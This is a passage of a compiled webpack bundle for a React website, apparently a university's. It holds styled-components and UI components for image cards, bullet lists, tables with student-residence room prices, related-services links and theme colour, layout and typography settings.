DownLoadNote.propTypes = {
  className: (prop_types_default()).string,
  title: (prop_types_default()).string,
  summary: (prop_types_default()).string,
  files: (prop_types_default()).array
};
/* harmony default export */ const downloadNote = (DownLoadNote);

;// ./src/app/features/common/downloadNote/components.styled/infoCardImage.styled.js


const InfoCardImageStyled = styled_components_browser_esm["default"].div`
  .infoCardImageOuter {
    margin-top: ${spacing/* default */.A.spacing24};
    margin-bottom: ${spacing/* default */.A.spacing12};
    background-color: ${(p) => p.theme.colours.grey01};
    padding: ${spacing/* default */.A.spacing16};
  }
  .infoCardImage {
    padding: ${spacing/* default */.A.spacing8};
    background-color: ${(p) => p.theme.colours.grey01};
  }
  figcaption {
    margin-bottom: ${spacing/* default */.A.spacing8};
    margin-left: ${spacing/* default */.A.spacing8};
    font-family: ${(p) => p.theme.font.family.bold};
    font-size: ${(p) => p.theme.font.size.px12};
  }
`;
/* harmony default export */ const infoCardImage_styled = (InfoCardImageStyled);

;// ./src/app/features/common/downloadNote/components/infoCardImage.js




const InfoCardImage = ({ title, summary, image }) => {
  return /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement(infoCardImage_styled, null, /* @__PURE__ */ react.createElement("div", {
    className: "infoCardImageOuter"
  }, /* @__PURE__ */ react.createElement(common/* Heading */.DZ, {
    level: 3
  }, title), /* @__PURE__ */ react.createElement(common/* Image */._V, {
    image,
    className: "infoCardImage",
    showCaption: true
  }), /* @__PURE__ */ react.createElement(common/* Richtext */.gF, null, summary))));
};
InfoCardImage.propTypes = {
  className: (prop_types_default()).string,
  title: (prop_types_default()).string,
  summary: (prop_types_default()).string,
  image: (prop_types_default()).object
};
/* harmony default export */ const infoCardImage = (InfoCardImage);

;// ./src/app/features/nestedImage/components.styled/nestedImage.styled.js


const NestedImageStyled = styled_components_browser_esm["default"].div`
  .nestedImageOuter {
    padding: ${spacing/* default */.A.spacing16};
  }

  figcaption {
    font-family: ${(p) => p.theme.font.family.bold};
    font-size: ${(p) => p.theme.font.size.px12};
    margin-top: ${spacing/* default */.A.spacing8};
  }

  .image-wrapper {
    position: relative;
    padding: ${spacing/* default */.A.spacing8};
    max-width: calc((100%) / 1.75);
  }
  .Right {
    float: right;
  }
  .Left {
    float: left;
  }
  @media (max-width: 425px) {
    .image-wrapper {
      max-width: 100%;
      min-width: 100%;
      float: none;
    }
    figure {
      margin-block-start: 0;
      margin-block-end: 0;
      margin-inline-start: 0;
      margin-inline-end: 0;
    }
  }
`;
/* harmony default export */ const nestedImage_styled = (NestedImageStyled);

;// ./src/app/features/nestedImage/components/nestedImage.js




const NestedImage = ({ text, align, image }) => {
  return /* @__PURE__ */ react.createElement(nestedImage_styled, null, /* @__PURE__ */ react.createElement("div", {
    className: "nestedImageOuter"
  }, /* @__PURE__ */ react.createElement("figure", {
    className: `image-wrapper ${align}`
  }, /* @__PURE__ */ react.createElement(common/* Image */._V, {
    image,
    className: align,
    showCaption: true
  })), /* @__PURE__ */ react.createElement(common/* Richtext */.gF, null, text)));
};
NestedImage.propTypes = {
  className: (prop_types_default()).string,
  align: (prop_types_default()).string,
  text: (prop_types_default()).string,
  image: (prop_types_default()).object
};
/* harmony default export */ const nestedImage = (NestedImage);

;// ./src/app/features/common/researchCapabilityPicker/researchCapabilityPicker.styled.js


const ResearchCapabilityPickerStyled = styled_components_browser_esm["default"].div`
  .capability-links ul {
    margin-bottom: ${spacing/* default */.A.spacing8};

    list-style: disc;
    list-style-position: inside;
    text-indent: -1em;
    padding-left: 1em;
  }
  .capability-links li {
    list-style: disc;
    font-size: ${(p) => p.theme.font.size.px18};
    margin-left: ${spacing/* default */.A.spacing16};
    margin-bottom: ${spacing/* default */.A.spacing16};
  }
  li a:hover {
    text-decoration: none;
  }
  .capability-description {
    margin-top: ${spacing/* default */.A.spacing8};
    font-size: ${(p) => p.theme.font.size.px18};
  }
  .error {
    padding: ${spacing/* default */.A.spacing16};
    color: black;
    font-weight: bold;
    background-color: yellow;
  }
`;
/* harmony default export */ const researchCapabilityPicker_styled = (ResearchCapabilityPickerStyled);

;// ./src/app/features/common/researchCapabilityPicker/researchCapabilityPicker.js




const ResearchCapabilityPicker = ({ section }) => {
  return /* @__PURE__ */ react.createElement(researchCapabilityPicker_styled, null, /* @__PURE__ */ react.createElement("div", {
    className: "capability-section"
  }, " ", section.heading !== null && /* @__PURE__ */ react.createElement(common/* Heading */.DZ, {
    level: 3
  }, section.heading), section.summary !== null && /* @__PURE__ */ react.createElement(common/* Paragraph */.fz, null, section.summary), section.capability.length > 0 ? /* @__PURE__ */ react.createElement("ul", {
    className: "capability-links"
  }, section.capability.map((capability) => {
    return /* @__PURE__ */ react.createElement("li", {
      key: capability,
      className: "capability-links"
    }, /* @__PURE__ */ react.createElement(common/* Link */.N_, {
      uri: capability.sys.uri
    }, capability.promoTitle || "Enter a promo title"), /* @__PURE__ */ react.createElement("div", {
      className: "capability-description"
    }, capability.promoDescription || "Enter a promo description"));
  })) : /* @__PURE__ */ react.createElement("p", {
    className: "error"
  }, "No capabilities have been selected - you must add at least one.")));
};
ResearchCapabilityPicker.propTypes = {
  section: (prop_types_default()).object
};
/* harmony default export */ const researchCapabilityPicker = (ResearchCapabilityPicker);

;// ./src/app/features/common/bulletList/components.styled/bulletList.styled.js


const paddingLeft = "32px";
const BulletListStyled = styled_components_browser_esm["default"].div`
  .bullet-heading,
  .bullet-desc {
    padding-left: 0px;
    margin-left: -${paddingLeft};
    position: relative;
  }
  .bullets ol {
    margin-bottom: ${spacing/* default */.A.spacing24};
    font-size: ${(p) => p.theme.font.size.px18};
    list-style: decimal !important;
    list-style-position: inside;
  }
  li.ordered {
    margin-bottom: ${spacing/* default */.A.spacing12};
    line-height: 1.6;
  }
  ul {
    margin-bottom: 1.5rem;
    font-size: 1.125rem;
    list-style: none;
    list-style-position: inside;
  }
  li.bullet {
    position: relative;
    list-style: none;
    margin-bottom: ${spacing/* default */.A.spacing12};
    line-height: 1.56;
    &:after {
      content: '';
      top: 6px;
      left: -${paddingLeft};
      position: absolute;
      display: block;
      width: 12px;
      height: 12px;
      background-color: ${(p) => p.theme.colours.grey04};
      border-radius: 50%;
    }
  }
  @media screen and (min-width: ${(p) => p.theme.layout.breakpoints.medium}px) {
    padding-left: ${paddingLeft};
  }
`;
/* harmony default export */ const bulletList_styled = (BulletListStyled);

;// ./src/app/features/common/bulletList/components/bulletList.js




const BulletList = ({ className, items }) => {
  const { listTitle, openingParagraph, listType, listItem } = items;
  return /* @__PURE__ */ react.createElement(bulletList_styled, null, /* @__PURE__ */ react.createElement("div", {
    className
  }, listTitle != null ? /* @__PURE__ */ react.createElement(common/* Heading */.DZ, {
    className: "bullet-heading",
    level: 3
  }, listTitle) : null, openingParagraph != null ? /* @__PURE__ */ react.createElement(common/* Paragraph */.fz, {
    className: "bullet-desc"
  }, openingParagraph) : null, listType === "Bullet" ? /* @__PURE__ */ react.createElement("ul", null, listItem?.map((listItem2) => /* @__PURE__ */ react.createElement("li", {
    key: listItem2,
    className: "bullet"
  }, listItem2))) : /* @__PURE__ */ react.createElement("ol", null, listItem?.map((listItem2) => /* @__PURE__ */ react.createElement("li", {
    key: listItem2,
    className: "ordered"
  }, listItem2)))));
};
BulletList.propTypes = {
  className: (prop_types_default()).string,
  items: (prop_types_default()).string
};
/* harmony default export */ const bulletList = (BulletList);

;// ./src/app/features/common/new/table/table.styled.js

const TableStyled = styled_components_browser_esm["default"].div`
  overflow-x: auto; /* introduces horizontal scroll for long tables */
  margin-bottom: ${(p) => p.theme.layout.spacing.spacing32};
  table {
    border-collapse: collapse;
    /* width: 100%; setting this width 100% can make the table look funny. Rather have it auto width and rely on the padding inside the tds to space the data */
  }

  caption {
    text-align: left;
    text-indent: unset;
    padding: ${(p) => `${p.theme.layout.spacing.spacing8} 0`};
  }

  th,
  td {
    padding: ${(p) => `${p.theme.layout.spacing.spacing12} ${p.theme.layout.spacing.spacing24}`};
    vertical-align: middle;
    text-align: left;
  }

  th {
    vertical-align: bottom;
  }
  tr {
    width: 100%;
    background-color: ${(p) => p.theme.colours.system.white};
    border-bottom: 1px solid ${(p) => p.theme.colours.system.tableRowBorderBottom};
    &:nth-child(odd) {
      background-color: ${(p) => p.theme.colours.system.tableRowAltBackground};
    }
  }
  td::before {
    display: none;
  }
  @media ${(p) => p.theme.layout.mq.max.tablet} {
    td.long-text {
      min-width: 320px;
    }
  }
  /* from: https://adrianroselli.com/2017/11/a-responsive-accessible-table.html#Example */
  @media print {
    body {
      font-size: 6pt;
      color: #000;
      background-color: #fff;
      background-image: none;
    }
    body,
    main {
      margin: 0;
      padding: 0;
      background-color: #fff;
      border: none;
    }
    table {
      page-break-inside: avoid;
    }
    div {
      overflow: visible;
    }
    th {
      color: #000;
      background-color: #fff;
      border-bottom: 1pt solid #000;
    }
    tr {
      border-top: 1pt solid #000;
    }
  }

  @media print and (max-width: 5in) {
    caption {
      color: #000;
      background-color: #fff;
      border-bottom: 1pt solid #000;
    }
    table {
      page-break-inside: auto;
    }
    tr {
      page-break-inside: avoid;
    }
  }
`;

// EXTERNAL MODULE: ./node_modules/html-react-parser/index.js
var html_react_parser = __webpack_require__(19816);
var html_react_parser_default = /*#__PURE__*/__webpack_require__.n(html_react_parser);
;// ./src/app/theme/new/colours.js
const allColours = {
  kingsRed: {
    100: "#FAD3D1",
    200: "#F4A6A2",
    300: "#EF7A74",
    400: "#EA4D46",
    500: "#E2231A",
    600: "#B51C15",
    700: "#881510",
    800: "#5A0E0A",
    900: "#2D0705"
  },
  seaBlue: {
    100: "#C7DFFF",
    200: "#87BAFF",
    300: "#4B98FF",
    400: "#0F76FF",
    500: "#005AD2",
    600: "#0048A8",
    700: "#00367E",
    800: "#002454",
    900: "#00122A"
  },
  reflexBlue: {
    100: "#B7C8FF",
    200: "#6F91FF",
    300: "#2659FF",
    400: "#0034DD",
    500: "#002395",
    600: "#001C77",
    700: "#001559",
    800: "#000E3C",
    900: "#00071E"
  },
  midnightBlue: {
    50: "#C1DCF7",
    100: "#83B9EF",
    200: "#4496E8",
    300: "#1A73CC",
    400: "#12508E",
    500: "#0A2C50"
  },
  powderBlue: {
    100: "#E6EAF0",
    200: "#CDD5E1",
    300: "#B4BFD3",
    400: "#9BAAC4",
    500: "#8295B5",
    600: "#5D759C",
    700: "#455775",
    800: "#2E3A4E",
    900: "#171D27"
  },
  panelGrey: {
    400: "#F3F5F5",
    500: "#EAEFF0",
    600: "#DDE5E9",
    700: "#BCCBCD",
    800: "#829999",
    900: "#536A6E",
    1e3: "#2E2E2E"
  },
  focusColour: "#08F6CC",
  white: "#FFFFFF",
  black: "#000000",
  lilac: {
    400: "#BDAADF",
    500: "#9B82D2",
    600: "#8056C1"
  },
  boxShadow: "0px 2px 16px rgba(0, 0, 0, 0.1)"
};
const colours = {
  brand: {
    kingsRed: allColours.kingsRed[500]
  },
  interactive: {
    primary: allColours.kingsRed[500],
    primaryHover: allColours.kingsRed[600],
    secondary: allColours.seaBlue[500],
    secondaryHover: allColours.reflexBlue[500],
    visitedLink: allColours.lilac[600],
    visitedLinkDarkBg: allColours.lilac[400],
    secondaryDarkBg: allColours.seaBlue[100],
    secondaryHoverDarkBg: allColours.white,
    tertiaryHover: allColours.seaBlue[100],
    tertiaryHoverDarkBg: allColours.seaBlue[700]
  },
  system: {
    uiElement: allColours.powderBlue[600],
    active: allColours.powderBlue[500],
    error: allColours.kingsRed[600],
    focus: allColours.focusColour,
    focusText: allColours.black,
    disabled: allColours.panelGrey[600],
    disabledLabel: allColours.panelGrey[900],
    boxShadow: allColours.boxShadow,
    tableRowBorderBottom: allColours.powderBlue[200],
    tableRowAltBackground: allColours.panelGrey[400],
    white: allColours.white,
    black: allColours.black,
    disabledBtnBorder: allColours.powderBlue[500]
  },
  global: {
    lightBg: allColours.panelGrey[500],
    neutral: allColours.midnightBlue[500],
    bodyText: allColours.panelGrey[1e3],
    quoteText: allColours.powderBlue[600],
    white: allColours.white,
    black: allColours.black
  }
};
/* harmony default export */ const new_colours = (colours);

;// ./src/app/theme/new/layout.js
const breakpoints = {
  px: {
    mobile: 480,
    tablet: 768,
    laptop: 992,
    desktop: 1024,
    largeDesktop: 1440
  }
};
const mq = {
  min: {
    mobile: `only screen and (min-width: ${breakpoints.px.mobile}px)`,
    tablet: `only screen and (min-width: ${breakpoints.px.tablet}px)`,
    laptop: `only screen and (min-width: ${breakpoints.px.laptop}px)`,
    desktop: `only screen and (min-width: ${breakpoints.px.desktop}px)`,
    largeDesktop: `only screen and (min-width: ${breakpoints.px.largeDesktop}px)`
  },
  max: {
    mobile: `only screen and (max-width: ${breakpoints.px.mobile}px)`,
    tablet: `only screen and (max-width: ${breakpoints.px.tablet}px)`,
    laptop: `only screen and (max-width: ${breakpoints.px.laptop}px)`,
    desktop: `only screen and (max-width: ${breakpoints.px.desktop}px)`,
    largeDesktop: `only screen and (max-width: ${breakpoints.px.largeDesktop}px)`
  }
};
const layout_spacing = {
  spacing2: "0.125rem",
  spacing4: "0.25rem",
  spacing8: "0.5rem",
  spacing12: "0.75rem",
  spacing16: "1rem",
  spacing20: "1.25rem",
  spacing24: "1.5rem",
  spacing32: "2rem",
  spacing40: "2.5rem",
  spacing48: "3rem",
  spacing56: "3.5rem",
  spacing64: "4rem",
  spacing72: "4.5rem",
  spacing80: "5rem",
  spacing96: "6rem",
  spacing112: "7rem",
  spacing128: "8rem",
  spacing144: "9rem"
};
const sizes = {
  containerMaxWidth: "1200px",
  centralContentMaxWidth: "892px",
  gutter: {
    mobile: "8px",
    tablet: "16px",
    desktop: "24px",
    largeDesktop: "40px"
  },
  borderRadius: "8px"
};
const layout = {
  breakpoints,
  mq,
  spacing: layout_spacing,
  sizes
};
/* harmony default export */ const new_layout = (layout);

;// ./src/app/theme/new/typography.js
const typography = {
  fontFamily: {
    kingsCaslon: "Kings Caslon Display, serif",
    openSans: "Open Sans, sans-serif"
  },
  fontSize: {
    body: "16px",
    px58: "3.625rem",
    px52: "3.25rem",
    px46: "2.875rem",
    px38: "2.375rem",
    px30: "1.875rem",
    px28: "1.75rem",
    px24: "1.5rem",
    px22: "1.375rem",
    px21: "1.3125rem",
    px20: "1.25rem",
    px19: "1.1875rem",
    px18: "1.125rem",
    px16: "1.0rem",
    px14: "0.875rem",
    px12: "0.75rem",
    px10: "0.625rem"
  },
  lineHeight: {
    lh46: "46px",
    lh42: "42px",
    lh38: "38px",
    lh32: "32px",
    lh28: "28px",
    lh24: "24px",
    lh22: "22px",
    lh21: "21px",
    lh20: "20px",
    lh19: "19px",
    lh18: "18px",
    lh16: "16px",
    lh14: "14px",
    lh130: "1.3",
    lh150: "1.5"
  },
  fontWeight: {
    regular: "400",
    bold: "700"
  }
};
/* harmony default export */ const new_typography = (typography);

;// ./src/app/theme/new/index.js



const newTheme = {
  colours: new_colours,
  layout: new_layout,
  typography: new_typography
};
/* harmony default export */ const theme_new = (newTheme);

;// ./src/app/features/common/new/typography/typography.util.js


const TypographyElementMap = {
  clarke: "h1",
  deBotton: "h2",
  jarman: "h3",
  okereke: "h4",
  morley: "h4",
  udokporo: "h5",
  woolf: "h6",
  duffy: "p",
  higgs: "p",
  hill: "p",
  kureishi: "p",
  bungar: "p",
  anand: "p",
  gilchrist: "p"
};
const TypographyStyleMap = {
  clarke: (0,styled_components_browser_esm.css)`
    width: 100%;
    font-family: ${theme_new.typography.fontFamily.kingsCaslon};
    font-size: ${theme_new.typography.fontSize.px32};
    font-weight: ${theme_new.typography.fontWeight.regular};
    color: ${theme_new.colours.global.neutral};
    line-height: ${theme_new.typography.lineHeight.lh32};
    @media ${theme_new.layout.mq.min.tablet} {
      font-size: ${theme_new.typography.fontSize.px42};
      line-height: ${theme_new.typography.lineHeight.lh38};
    }
    @media ${theme_new.layout.mq.min.desktop} {
      font-size: ${theme_new.typography.fontSize.px46};
      line-height: ${theme_new.typography.lineHeight.lh46};
    }
  `,
  deBotton: (0,styled_components_browser_esm.css)`
    width: 100%;
    font-family: ${theme_new.typography.fontFamily.kingsCaslon};
    font-size: ${theme_new.typography.fontSize.px28};
    font-weight: ${theme_new.typography.fontWeight.regular};
    color: ${theme_new.colours.global.neutral};
    line-height: ${theme_new.typography.lineHeight.lh28};
    @media ${theme_new.layout.mq.min.tablet} {
      font-size: ${theme_new.typography.fontSize.px32};
      line-height: ${theme_new.typography.lineHeight.lh32};
    }
    @media ${theme_new.layout.mq.min.desktop} {
      font-size: ${theme_new.typography.fontSize.px38};
      line-height: ${theme_new.typography.lineHeight.lh38};
    }
  `,
  jarman: (0,styled_components_browser_esm.css)`
    width: 100%;
    font-family: ${theme_new.typography.fontFamily.kingsCaslon};
    font-size: ${theme_new.typography.fontSize.px24};
    font-weight: ${theme_new.typography.fontWeight.regular};
    color: ${theme_new.colours.global.neutral};
    line-height: ${theme_new.typography.lineHeight.lh24};
    @media ${theme_new.layout.mq.min.tablet} {
      font-size: ${theme_new.typography.fontSize.px28};
      line-height: ${theme_new.typography.lineHeight.lh28};
    }
    @media ${theme_new.layout.mq.min.desktop} {
      font-size: ${theme_new.typography.fontSize.px32};
      line-height: ${theme_new.typography.lineHeight.lh32};
    }
  `,
  okereke: (0,styled_components_browser_esm.css)`
    width: 100%;
    font-family: ${theme_new.typography.fontFamily.kingsCaslon};
    font-size: ${theme_new.typography.fontSize.px22};
    font-weight: ${theme_new.typography.fontWeight.regular};
    color: ${theme_new.colours.global.neutral};
    line-height: ${theme_new.typography.lineHeight.lh28};
    @media ${theme_new.layout.mq.min.tablet} {
      font-size: ${theme_new.typography.fontSize.px24};
      line-height: ${theme_new.typography.lineHeight.lh24};
    }
    @media ${theme_new.layout.mq.min.desktop} {
      font-size: ${theme_new.typography.fontSize.px28};
      line-height: ${theme_new.typography.lineHeight.lh28};
    }
  `,
  morley: (0,styled_components_browser_esm.css)`
    width: 100%;
    font-family: ${theme_new.typography.fontFamily.openSans};
    font-size: ${theme_new.typography.fontSize.px22};
    font-weight: ${theme_new.typography.fontWeight.bold};
    color: ${theme_new.colours.global.bodyText};
    line-height: ${theme_new.typography.lineHeight.lh22};
    @media ${theme_new.layout.mq.min.tablet} {
      font-size: ${theme_new.typography.fontSize.px24};
      line-height: ${theme_new.typography.lineHeight.lh24};
    }
  `,
  udokporo: (0,styled_components_browser_esm.css)`
    width: 100%;
    font-family: ${theme_new.typography.fontFamily.openSans};
    font-size: ${theme_new.typography.fontSize.px20};
    font-weight: ${theme_new.typography.fontWeight.bold};
    color: ${theme_new.colours.global.bodyText};
    line-height: ${theme_new.typography.lineHeight.lh20};
    @media ${theme_new.layout.mq.min.tablet} {
      font-size: ${theme_new.typography.fontSize.px21};
      line-height: ${theme_new.typography.lineHeight.lh21};
    }
  `,
  woolf: (0,styled_components_browser_esm.css)`
    width: 100%;
    font-family: ${theme_new.typography.fontFamily.openSans};
    font-size: ${theme_new.typography.fontSize.px18};
    font-weight: ${theme_new.typography.fontWeight.bold};
    color: ${theme_new.colours.global.bodyText};
    line-height: ${theme_new.typography.lineHeight.lh18};
  `,
  duffy: (0,styled_components_browser_esm.css)`
    width: 100%;
    font-family: ${theme_new.typography.fontFamily.openSans};
    font-size: ${theme_new.typography.fontSize.px18};
    font-weight: ${theme_new.typography.fontWeight.regular};
    color: ${theme_new.colours.global.bodyText};
    line-height: ${theme_new.typography.lineHeight.lh18};
  `,
  higgs: (0,styled_components_browser_esm.css)`
    width: 100%;
    font-family: ${theme_new.typography.fontFamily.openSans};
    font-size: ${theme_new.typography.fontSize.px16};
    font-weight: ${theme_new.typography.fontWeight.bold};
    color: ${theme_new.colours.global.bodyText};
    line-height: ${theme_new.typography.lineHeight.lh16};
  `,
  hill: (0,styled_components_browser_esm.css)`
    width: 100%;
    font-family: ${theme_new.typography.fontFamily.openSans};
    font-size: ${theme_new.typography.fontSize.px16};
    font-weight: ${theme_new.typography.fontWeight.regular};
    color: ${theme_new.colours.global.bodyText};
    line-height: ${theme_new.typography.lineHeight.lh16};
  `,
  kureishi: (0,styled_components_browser_esm.css)`
    width: 100%;
    font-family: ${theme_new.typography.fontFamily.openSans};
    font-size: ${theme_new.typography.fontSize.px14};
    font-weight: ${theme_new.typography.fontWeight.regular};
    color: ${theme_new.colours.global.bodyText};
    line-height: ${theme_new.typography.lineHeight.lh14};
  `,
  bungar: (0,styled_components_browser_esm.css)`
    width: 100%;
    font-family: ${theme_new.typography.fontFamily.openSans};
    font-size: ${theme_new.typography.fontSize.px14};
    font-weight: ${theme_new.typography.fontWeight.bold};
    color: ${theme_new.colours.global.bodyText};
    line-height: ${theme_new.typography.lineHeight.lh14};
  `,
  anand: (0,styled_components_browser_esm.css)`
    width: 100%;
    font-family: ${theme_new.typography.fontFamily.kingsCaslon};
    font-size: ${theme_new.typography.fontSize.px19};
    font-weight: ${theme_new.typography.fontWeight.regular};
    color: ${theme_new.colours.global.quoteText};
    line-height: ${theme_new.typography.lineHeight.lh19};
    @media ${theme_new.layout.mq.min.tablet} {
      font-size: ${theme_new.typography.fontSize.px24};
      line-height: ${theme_new.typography.lineHeight.lh24};
    }
  `,
  gilchrist: (0,styled_components_browser_esm.css)`
    width: 100%;
    font-family: ${theme_new.typography.fontFamily.kingsCaslon};
    font-size: ${theme_new.typography.fontSize.px16};
    font-weight: ${theme_new.typography.fontWeight.regular};
    color: ${theme_new.colours.global.neutral};
    line-height: ${theme_new.typography.lineHeight.lh16};
  `
};
const TypographyVariants = Object.keys(TypographyElementMap);
const getTypographyElement = (variant, as) => {
  if (as)
    return as;
  const element = TypographyElementMap[variant];
  if (element)
    return element;
  return "p";
};
const getTypographyStyles = (variant) => {
  if (!variant)
    return TypographyStyleMap["hill"];
  return TypographyStyleMap[variant];
};

;// ./src/app/features/common/new/typography/typography.styled.js


const TypographyStyled = styled_components_browser_esm["default"].p`
  margin-bottom: 0;
  margin-block-start: 0;
  margin-block-end: 0;
  ${(p) => getTypographyStyles(p.$variant)}
`;

;// ./src/app/features/common/new/typography/typography.js




function Typography({ variant, as, children, className, ...restProps }) {
  const asElement = getTypographyElement(variant, as);
  return /* @__PURE__ */ react.createElement(TypographyStyled, {
    $variant: variant,
    as: asElement,
    className,
    ...restProps
  }, children);
}
Typography.propTypes = {
  variant: prop_types_default().oneOf(TypographyVariants),
  as: (prop_types_default()).string,
  $variant: prop_types_default().oneOf(TypographyVariants),
  className: (prop_types_default()).string,
  children: prop_types_default().oneOfType([
    prop_types_default().arrayOf((prop_types_default()).node),
    (prop_types_default()).node,
    (prop_types_default()).string
  ]).isRequired
};
/* harmony default export */ const typography_typography = (Typography);

// EXTERNAL MODULE: ./node_modules/uuid/index.js
var uuid = __webpack_require__(58696);
;// ./src/app/features/common/new/table/table.util.js




const options = {
  replace: ({ name, children }) => getComponent(name, children)
};
const parseTableHtml = (htmlString) => {
  return html_react_parser_default()(htmlString, options);
};
const getComponent = (name, children) => {
  if (!name && !children) {
    return null;
  }
  switch (name) {
    case "table":
      return /* @__PURE__ */ react.createElement("table", {
        role: "table"
      }, (0,html_react_parser.domToReact)(children, options));
    case "thead":
      return /* @__PURE__ */ react.createElement("thead", null, (0,html_react_parser.domToReact)(children, options));
    case "tbody":
      return /* @__PURE__ */ react.createElement("tbody", null, (0,html_react_parser.domToReact)(children, options));
    case "tr":
      return /* @__PURE__ */ react.createElement("tr", {
        role: "row"
      }, (0,html_react_parser.domToReact)(children, options));
    case "th":
      return /* @__PURE__ */ react.createElement("th", {
        role: "columnheader"
      }, /* @__PURE__ */ react.createElement(typography_typography, {
        variant: "higgs"
      }, (0,html_react_parser.domToReact)(children, options)));
    case "td": {
      const childData = children[0]?.data;
      const className = childData?.length > 50 ? "long-text" : "";
      return /* @__PURE__ */ react.createElement("td", {
        role: "cell",
        className
      }, /* @__PURE__ */ react.createElement(typography_typography, {
        variant: "hill"
      }, (0,html_react_parser.domToReact)(children, options)));
    }
    case "caption":
      return /* @__PURE__ */ react.createElement("caption", null, " ", /* @__PURE__ */ react.createElement(typography_typography, {
        variant: "kureishi"
      }, (0,html_react_parser.domToReact)(children, options)));
    case "tfoot": {
      return /* @__PURE__ */ react.createElement("tfoot", null, (0,html_react_parser.domToReact)(children, options));
    }
    default:
      break;
  }
};
const ResidenceRoomsThLabels = {
  type: "Room type",
  averageSize: "Size",
  bedSize: "Bed size",
  contractLength: "Contract length",
  weeklyPrice: "Weekly price",
  annualPrice: "Annual price"
};
const getAverageSizeLabel = (averageSize) => {
  return `${averageSize} sq. m. (approx.)`;
};
const getContractLengthLabel = (contractLength) => {
  return `${contractLength} weeks`;
};
const getAnnualPriceLabel = (weeklyPrice, contractLength) => {
  return `\xA3${Number(weeklyPrice * contractLength).toFixed(2)}`;
};
const getWeeklyPriceLabel = (weeklyPrice) => {
  return `\xA3${weeklyPrice.toFixed(2)}`;
};
const getResidenceRoomsTable = (roomData) => {
  if (!roomData)
    return null;
  const headers = [
    "type",
    "averageSize",
    "bedSize",
    "weeklyPrice",
    "contractLength",
    "annualPrice"
  ];
  return /* @__PURE__ */ react.createElement("table", {
    role: "table"
  }, /* @__PURE__ */ react.createElement("tbody", null, /* @__PURE__ */ react.createElement("tr", {
    role: "row"
  }, headers.map((header) => {
    const headerLabel = ResidenceRoomsThLabels[header];
    return /* @__PURE__ */ react.createElement("th", {
      key: header,
      role: "columnheader"
    }, /* @__PURE__ */ react.createElement(typography_typography, {
      variant: "higgs"
    }, headerLabel));
  })), roomData.map((room) => {
    const { type, averageSize, bedSize, weeklyPrice, contractLength } = room;
    return /* @__PURE__ */ react.createElement("tr", {
      key: (0,uuid.v4)(),
      role: "row"
    }, /* @__PURE__ */ react.createElement("td", {
      role: "cell"
    }, /* @__PURE__ */ react.createElement(typography_typography, {
      variant: "hill"
    }, type)), /* @__PURE__ */ react.createElement("td", {
      role: "cell"
    }, /* @__PURE__ */ react.createElement(typography_typography, {
      variant: "hill"
    }, getAverageSizeLabel(averageSize))), /* @__PURE__ */ react.createElement("td", {
      role: "cell"
    }, /* @__PURE__ */ react.createElement(typography_typography, {
      variant: "hill"
    }, bedSize)), /* @__PURE__ */ react.createElement("td", {
      role: "cell"
    }, /* @__PURE__ */ react.createElement(typography_typography, {
      variant: "hill"
    }, getWeeklyPriceLabel(weeklyPrice))), /* @__PURE__ */ react.createElement("td", {
      role: "cell"
    }, /* @__PURE__ */ react.createElement(typography_typography, {
      variant: "hill"
    }, getContractLengthLabel(contractLength))), /* @__PURE__ */ react.createElement("td", {
      role: "cell"
    }, /* @__PURE__ */ react.createElement(typography_typography, {
      variant: "hill"
    }, getAnnualPriceLabel(weeklyPrice, contractLength))));
  })));
};
const tableFunctions = {
  residence: getResidenceRoomsTable
};
const getDataTableFunction = (type) => {
  if (!tableFunctions[type])
    return tableFunctions["residence"];
  return tableFunctions[type];
};

;// ./src/app/features/common/new/table/table.js




function Table({ children }) {
  let tableContent = parseTableHtml(children);
  return /* @__PURE__ */ react.createElement(TableStyled, null, tableContent);
}
Table.propTypes = {
  children: prop_types_default().oneOfType([
    prop_types_default().arrayOf((prop_types_default()).node),
    (prop_types_default()).node
  ])
};
/* harmony default export */ const table = (Table);

// EXTERNAL MODULE: ./src/app/blocks/shared/components/Forms/RealTimeMarketing/index.js + 6 modules
var RealTimeMarketing = __webpack_require__(94759);
// EXTERNAL MODULE: ./src/app/features/relatedServices/redux/actions.js
var actions = __webpack_require__(61042);
;// ./src/app/features/relatedServices/components/RelatedServices.styled.js


const RelatedServicesStyled = styled_components_browser_esm["default"].div`
  ul {
    display: flex;
    flex-direction: column;
    width: 100%;
    max-height: 480px;
    flex-wrap: wrap;
  }
  li {
    margin-bottom: ${spacing/* default */.A.spacing12};
    max-width: 50%;
    a {
      color: ${(p) => p.theme.colours.bluePrimary};
      font-family: ${(p) => p.theme.font.family.regular};
      font-weight: 400;
      text-decoration: underline;

      &:hover {
        color: ${(p) => p.theme.colours.blueSecondary};
        text-decoration: underline;
      }

      &:visited {
        color: ${(p) => p.theme.colours.bluePrimary};
      }
    }
  }
`;
/* harmony default export */ const RelatedServices_styled = (RelatedServicesStyled);

;// ./src/app/features/relatedServices/components/RelatedServices.js






const RelatedServices = ({ relatedServices, loadRelatedServices: loadRelatedServices2, entryID }) => {
  react.useEffect(() => {
    loadRelatedServices2(entryID);
  }, [entryID]);
  return relatedServices.isLoaded && relatedServices.items.length === 0 ? null : /* @__PURE__ */ react.createElement(RelatedServices_styled, null, /* @__PURE__ */ react.createElement(common/* Panel */.Zk, null, /* @__PURE__ */ react.createElement("ul", null, relatedServices.items.map((service) => {
    return /* @__PURE__ */ react.createElement("li", {
      key: service.sys.id
    }, /* @__PURE__ */ react.createElement(common/* Link */.N_, {
      uri: service?.sys?.uri
    }, service.title, service.sys.uri == null && /* @__PURE__ */ react.createElement("span", null, " ", "- ", /* @__PURE__ */ react.createElement("strong", null, "No URL has been set for this page"))));
  }))));
};
RelatedServices.propTypes = {
  relatedServices: (prop_types_default()).object,
  loadRelatedServices: (prop_types_default()).func,
  entryID: (prop_types_default()).string
};
const mapStateToProps = (state) => {
  const { relatedServices } = state;
  return {
    relatedServices
  };
};
const mapDispatchToProps = (dispatch) => {
  return {
    loadRelatedServices: (id) => dispatch((0,actions/* loadRelatedServices */.kR)(id))
  };
};
/* harmony default export */ const components_RelatedServices = ((0,es/* connect */.Ng)(mapStateToProps, mapDispatchToProps)(RelatedServices));

// EXTERNAL MODULE: ./src/app/features/common/stack/components/Stack.js + 1 modules
var Stack = __webpack_require__(76689);
;// ./src/app/features/common/stack/index.js


// EXTERNAL MODULE: ./src/app/features/common/paragraph/components.styled/Paragraph.styled.js
var Paragraph_styled = __webpack_require__(10896);
;// ./src/app/features/contactList/ContactList.styled.js



const ContactListStyled = styled_components_browser_esm["default"].div`
  display: flex;
